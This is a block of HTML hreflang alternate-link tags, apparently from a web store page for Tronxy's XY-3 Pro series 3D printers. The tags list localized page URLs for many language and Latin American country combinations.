<link rel="alternate" hreflang="ar-CL" href="https://www.tronxy3dprinter.com/ar-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-CL" href="https://www.tronxy3dprinter.com/da-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-CL" href="https://www.tronxy3dprinter.com/de-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-CL" href="https://www.tronxy3dprinter.com/el-cl/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-CL" href="https://www.tronxy3dprinter.com/fr-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-CL" href="https://www.tronxy3dprinter.com/he-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-CL" href="https://www.tronxy3dprinter.com/it-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-CL" href="https://www.tronxy3dprinter.com/ja-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-CL" href="https://www.tronxy3dprinter.com/ko-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-CL" href="https://www.tronxy3dprinter.com/nl-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-CL" href="https://www.tronxy3dprinter.com/nn-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-CL" href="https://www.tronxy3dprinter.com/pl-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-CL" href="https://www.tronxy3dprinter.com/pt-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-CL" href="https://www.tronxy3dprinter.com/ru-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-CL" href="https://www.tronxy3dprinter.com/sv-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-CL" href="https://www.tronxy3dprinter.com/th-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-CL" href="https://www.tronxy3dprinter.com/tr-cl/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-CO" href="https://www.tronxy3dprinter.com/en-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-CO" href="https://www.tronxy3dprinter.com/es-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-CO" href="https://www.tronxy3dprinter.com/af-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-CO" href="https://www.tronxy3dprinter.com/ar-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-CO" href="https://www.tronxy3dprinter.com/da-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-CO" href="https://www.tronxy3dprinter.com/de-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-CO" href="https://www.tronxy3dprinter.com/el-co/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-CO" href="https://www.tronxy3dprinter.com/fr-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-CO" href="https://www.tronxy3dprinter.com/he-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-CO" href="https://www.tronxy3dprinter.com/it-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-CO" href="https://www.tronxy3dprinter.com/ja-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-CO" href="https://www.tronxy3dprinter.com/ko-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-CO" href="https://www.tronxy3dprinter.com/nl-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-CO" href="https://www.tronxy3dprinter.com/nn-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-CO" href="https://www.tronxy3dprinter.com/pl-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-CO" href="https://www.tronxy3dprinter.com/pt-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-CO" href="https://www.tronxy3dprinter.com/ru-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-CO" href="https://www.tronxy3dprinter.com/sv-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-CO" href="https://www.tronxy3dprinter.com/th-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-CO" href="https://www.tronxy3dprinter.com/tr-co/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-PE" href="https://www.tronxy3dprinter.com/en-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-PE" href="https://www.tronxy3dprinter.com/es-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-PE" href="https://www.tronxy3dprinter.com/af-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-PE" href="https://www.tronxy3dprinter.com/ar-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-PE" href="https://www.tronxy3dprinter.com/da-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-PE" href="https://www.tronxy3dprinter.com/de-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-PE" href="https://www.tronxy3dprinter.com/el-pe/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-PE" href="https://www.tronxy3dprinter.com/fr-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-PE" href="https://www.tronxy3dprinter.com/he-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-PE" href="https://www.tronxy3dprinter.com/it-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-PE" href="https://www.tronxy3dprinter.com/ja-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-PE" href="https://www.tronxy3dprinter.com/ko-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-PE" href="https://www.tronxy3dprinter.com/nl-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-PE" href="https://www.tronxy3dprinter.com/nn-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-PE" href="https://www.tronxy3dprinter.com/pl-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-PE" href="https://www.tronxy3dprinter.com/pt-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-PE" href="https://www.tronxy3dprinter.com/ru-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-PE" href="https://www.tronxy3dprinter.com/sv-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-PE" href="https://www.tronxy3dprinter.com/th-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-PE" href="https://www.tronxy3dprinter.com/tr-pe/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-AR" href="https://www.tronxy3dprinter.com/en-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-AR" href="https://www.tronxy3dprinter.com/es-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-AR" href="https://www.tronxy3dprinter.com/af-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-AR" href="https://www.tronxy3dprinter.com/ar-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-AR" href="https://www.tronxy3dprinter.com/da-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-AR" href="https://www.tronxy3dprinter.com/de-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-AR" href="https://www.tronxy3dprinter.com/el-ar/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-AR" href="https://www.tronxy3dprinter.com/fr-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-AR" href="https://www.tronxy3dprinter.com/he-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-AR" href="https://www.tronxy3dprinter.com/it-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-AR" href="https://www.tronxy3dprinter.com/ja-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-AR" href="https://www.tronxy3dprinter.com/ko-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-AR" href="https://www.tronxy3dprinter.com/nl-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-AR" href="https://www.tronxy3dprinter.com/nn-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-AR" href="https://www.tronxy3dprinter.com/pl-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-AR" href="https://www.tronxy3dprinter.com/pt-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-AR" href="https://www.tronxy3dprinter.com/ru-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-AR" href="https://www.tronxy3dprinter.com/sv-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-AR" href="https://www.tronxy3dprinter.com/th-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-AR" href="https://www.tronxy3dprinter.com/tr-ar/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-BO" href="https://www.tronxy3dprinter.com/en-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-BO" href="https://www.tronxy3dprinter.com/es-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-BO" href="https://www.tronxy3dprinter.com/af-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-BO" href="https://www.tronxy3dprinter.com/ar-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-BO" href="https://www.tronxy3dprinter.com/da-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-BO" href="https://www.tronxy3dprinter.com/de-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-BO" href="https://www.tronxy3dprinter.com/el-ec/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-BO" href="https://www.tronxy3dprinter.com/fr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-BO" href="https://www.tronxy3dprinter.com/he-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-BO" href="https://www.tronxy3dprinter.com/it-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-BO" href="https://www.tronxy3dprinter.com/ja-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-BO" href="https://www.tronxy3dprinter.com/ko-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-BO" href="https://www.tronxy3dprinter.com/nl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-BO" href="https://www.tronxy3dprinter.com/nn-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-BO" href="https://www.tronxy3dprinter.com/pl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-BO" href="https://www.tronxy3dprinter.com/pt-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-BO" href="https://www.tronxy3dprinter.com/ru-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-BO" href="https://www.tronxy3dprinter.com/sv-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-BO" href="https://www.tronxy3dprinter.com/th-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-BO" href="https://www.tronxy3dprinter.com/tr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-EC" href="https://www.tronxy3dprinter.com/en-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-EC" href="https://www.tronxy3dprinter.com/es-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-EC" href="https://www.tronxy3dprinter.com/af-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-EC" href="https://www.tronxy3dprinter.com/ar-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-EC" href="https://www.tronxy3dprinter.com/da-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-EC" href="https://www.tronxy3dprinter.com/de-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-EC" href="https://www.tronxy3dprinter.com/el-ec/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-EC" href="https://www.tronxy3dprinter.com/fr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-EC" href="https://www.tronxy3dprinter.com/he-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-EC" href="https://www.tronxy3dprinter.com/it-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-EC" href="https://www.tronxy3dprinter.com/ja-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-EC" href="https://www.tronxy3dprinter.com/ko-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-EC" href="https://www.tronxy3dprinter.com/nl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-EC" href="https://www.tronxy3dprinter.com/nn-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-EC" href="https://www.tronxy3dprinter.com/pl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-EC" href="https://www.tronxy3dprinter.com/pt-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-EC" href="https://www.tronxy3dprinter.com/ru-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-EC" href="https://www.tronxy3dprinter.com/sv-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-EC" href="https://www.tronxy3dprinter.com/th-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-EC" href="https://www.tronxy3dprinter.com/tr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-GY" href="https://www.tronxy3dprinter.com/en-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-GY" href="https://www.tronxy3dprinter.com/es-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-GY" href="https://www.tronxy3dprinter.com/af-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-GY" href="https://www.tronxy3dprinter.com/ar-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-GY" href="https://www.tronxy3dprinter.com/da-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-GY" href="https://www.tronxy3dprinter.com/de-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-GY" href="https://www.tronxy3dprinter.com/el-ec/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-GY" href="https://www.tronxy3dprinter.com/fr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-GY" href="https://www.tronxy3dprinter.com/he-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-GY" href="https://www.tronxy3dprinter.com/it-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-GY" href="https://www.tronxy3dprinter.com/ja-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-GY" href="https://www.tronxy3dprinter.com/ko-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-GY" href="https://www.tronxy3dprinter.com/nl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-GY" href="https://www.tronxy3dprinter.com/nn-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-GY" href="https://www.tronxy3dprinter.com/pl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-GY" href="https://www.tronxy3dprinter.com/pt-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-GY" href="https://www.tronxy3dprinter.com/ru-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-GY" href="https://www.tronxy3dprinter.com/sv-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-GY" href="https://www.tronxy3dprinter.com/th-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-GY" href="https://www.tronxy3dprinter.com/tr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-PY" href="https://www.tronxy3dprinter.com/en-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-PY" href="https://www.tronxy3dprinter.com/es-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-PY" href="https://www.tronxy3dprinter.com/af-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-PY" href="https://www.tronxy3dprinter.com/ar-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-PY" href="https://www.tronxy3dprinter.com/da-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-PY" href="https://www.tronxy3dprinter.com/de-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-PY" href="https://www.tronxy3dprinter.com/el-ec/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-PY" href="https://www.tronxy3dprinter.com/fr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-PY" href="https://www.tronxy3dprinter.com/he-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-PY" href="https://www.tronxy3dprinter.com/it-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-PY" href="https://www.tronxy3dprinter.com/ja-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-PY" href="https://www.tronxy3dprinter.com/ko-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-PY" href="https://www.tronxy3dprinter.com/nl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-PY" href="https://www.tronxy3dprinter.com/nn-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-PY" href="https://www.tronxy3dprinter.com/pl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-PY" href="https://www.tronxy3dprinter.com/pt-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-PY" href="https://www.tronxy3dprinter.com/ru-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-PY" href="https://www.tronxy3dprinter.com/sv-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-PY" href="https://www.tronxy3dprinter.com/th-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-PY" href="https://www.tronxy3dprinter.com/tr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-SR" href="https://www.tronxy3dprinter.com/en-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-SR" href="https://www.tronxy3dprinter.com/es-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-SR" href="https://www.tronxy3dprinter.com/af-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-SR" href="https://www.tronxy3dprinter.com/ar-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-SR" href="https://www.tronxy3dprinter.com/da-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-SR" href="https://www.tronxy3dprinter.com/de-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-SR" href="https://www.tronxy3dprinter.com/el-ec/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-SR" href="https://www.tronxy3dprinter.com/fr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-SR" href="https://www.tronxy3dprinter.com/he-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-SR" href="https://www.tronxy3dprinter.com/it-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-SR" href="https://www.tronxy3dprinter.com/ja-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-SR" href="https://www.tronxy3dprinter.com/ko-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-SR" href="https://www.tronxy3dprinter.com/nl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-SR" href="https://www.tronxy3dprinter.com/nn-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-SR" href="https://www.tronxy3dprinter.com/pl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-SR" href="https://www.tronxy3dprinter.com/pt-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-SR" href="https://www.tronxy3dprinter.com/ru-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-SR" href="https://www.tronxy3dprinter.com/sv-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-SR" href="https://www.tronxy3dprinter.com/th-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-SR" href="https://www.tronxy3dprinter.com/tr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-UY" href="https://www.tronxy3dprinter.com/en-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-UY" href="https://www.tronxy3dprinter.com/es-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-UY" href="https://www.tronxy3dprinter.com/af-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-UY" href="https://www.tronxy3dprinter.com/ar-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-UY" href="https://www.tronxy3dprinter.com/da-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-UY" href="https://www.tronxy3dprinter.com/de-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-UY" href="https://www.tronxy3dprinter.com/el-ec/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-UY" href="https://www.tronxy3dprinter.com/fr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-UY" href="https://www.tronxy3dprinter.com/he-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-UY" href="https://www.tronxy3dprinter.com/it-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-UY" href="https://www.tronxy3dprinter.com/ja-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-UY" href="https://www.tronxy3dprinter.com/ko-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-UY" href="https://www.tronxy3dprinter.com/nl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-UY" href="https://www.tronxy3dprinter.com/nn-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-UY" href="https://www.tronxy3dprinter.com/pl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-UY" href="https://www.tronxy3dprinter.com/pt-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-UY" href="https://www.tronxy3dprinter.com/ru-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-UY" href="https://www.tronxy3dprinter.com/sv-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-UY" href="https://www.tronxy3dprinter.com/th-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-UY" href="https://www.tronxy3dprinter.com/tr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-VE" href="https://www.tronxy3dprinter.com/en-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-VE" href="https://www.tronxy3dprinter.com/es-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-VE" href="https://www.tronxy3dprinter.com/af-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-VE" href="https://www.tronxy3dprinter.com/ar-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-VE" href="https://www.tronxy3dprinter.com/da-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-VE" href="https://www.tronxy3dprinter.com/de-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-VE" href="https://www.tronxy3dprinter.com/el-ec/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-VE" href="https://www.tronxy3dprinter.com/fr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-VE" href="https://www.tronxy3dprinter.com/he-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-VE" href="https://www.tronxy3dprinter.com/it-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-VE" href="https://www.tronxy3dprinter.com/ja-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-VE" href="https://www.tronxy3dprinter.com/ko-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-VE" href="https://www.tronxy3dprinter.com/nl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-VE" href="https://www.tronxy3dprinter.com/nn-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-VE" href="https://www.tronxy3dprinter.com/pl-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-VE" href="https://www.tronxy3dprinter.com/pt-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-VE" href="https://www.tronxy3dprinter.com/ru-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-VE" href="https://www.tronxy3dprinter.com/sv-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-VE" href="https://www.tronxy3dprinter.com/th-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-VE" href="https://www.tronxy3dprinter.com/tr-ec/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="en-MX" href="https://www.tronxy3dprinter.com/en-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="es-MX" href="https://www.tronxy3dprinter.com/es-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pt-MX" href="https://www.tronxy3dprinter.com/pt-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="af-MX" href="https://www.tronxy3dprinter.com/af-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ar-MX" href="https://www.tronxy3dprinter.com/ar-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="da-MX" href="https://www.tronxy3dprinter.com/da-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="de-MX" href="https://www.tronxy3dprinter.com/de-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="el-MX" href="https://www.tronxy3dprinter.com/el-mx/collections/xy-3-pro-series-3d-printer-el">
<link rel="alternate" hreflang="fr-MX" href="https://www.tronxy3dprinter.com/fr-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="he-MX" href="https://www.tronxy3dprinter.com/he-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="it-MX" href="https://www.tronxy3dprinter.com/it-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ja-MX" href="https://www.tronxy3dprinter.com/ja-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ko-MX" href="https://www.tronxy3dprinter.com/ko-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nl-MX" href="https://www.tronxy3dprinter.com/nl-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="nn-MX" href="https://www.tronxy3dprinter.com/nn-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="pl-MX" href="https://www.tronxy3dprinter.com/pl-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="ru-MX" href="https://www.tronxy3dprinter.com/ru-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="sv-MX" href="https://www.tronxy3dprinter.com/sv-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="th-MX" href="https://www.tronxy3dprinter.com/th-mx/collections/xy-3-pro-series-3d-printer">
<link rel="alternate" hreflang="tr-MX" href="https://www.tronxy3dprinter.com/tr-mx/collections/xy-3-pro-series-3d-printer">
